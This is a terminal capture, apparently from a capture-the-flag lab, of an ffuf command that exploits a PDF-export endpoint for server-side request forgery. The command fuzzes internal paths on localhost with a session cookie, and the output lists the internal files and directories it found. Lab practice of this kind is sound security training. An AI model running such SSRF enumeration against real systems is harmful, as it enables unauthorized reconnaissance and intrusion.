 ┌──(kali㉿kali)-[~]
└─$ ffuf -u http://10.10.157.116/export2pdf.php -d "url=http://127.0.0.1/FUZZ" -H "Content-Type: application/x-www-form-urlencoded" -H "Cookie: PHPSESSID=87253d1ac3d7f14eacd2934a9895c577" -w /usr/shar
e/seclists/Discovery/Web-Content/raft-large-words.txt -e .php -fw 354
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.5.0 Kali Exclusive <3
________________________________________________
 :: Method           : POST
 :: URL              : http://10.10.157.116/export2pdf.php
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
 :: Header           : Cookie: PHPSESSID=87253d1ac3d7f14eacd2934a9895c577
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : url=http://127.0.0.1/FUZZ
 :: Extensions       : .php
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
 :: Filter           : Response words: 354
________________________________________________
index.php               [Status: 200, Size: 6974, Words: 335, Lines: 161, Duration: 5372ms]
login.php               [Status: 200, Size: 1160, Words: 54, Lines: 11, Duration: 7153ms]
logout.php              [Status: 200, Size: 6975, Words: 335, Lines: 164, Duration: 3270ms]
backup                  [Status: 200, Size: 7727, Words: 396, Lines: 171, Duration: 3172ms]
assets                  [Status: 200, Size: 7727, Words: 396, Lines: 171, Duration: 3207ms]
.                       [Status: 200, Size: 6967, Words: 335, Lines: 163, Duration: 3262ms]
internal                [Status: 200, Size: 7729, Words: 396, Lines: 171, Duration: 3191ms]
verify.php              [Status: 200, Size: 6975, Words: 335, Lines: 161, Duration: 3181ms]
vendor                  [Status: 200, Size: 7727, Words: 396, Lines: 171, Duration: 3241ms]
server-status           [Status: 200, Size: 1160, Words: 50, Lines: 11, Duration: 3373ms]
:: Progress: [24753/239200] :: Job [1/1] :: 12 req/sec :: Duration: [0:33:20] :: Errors: 0 ::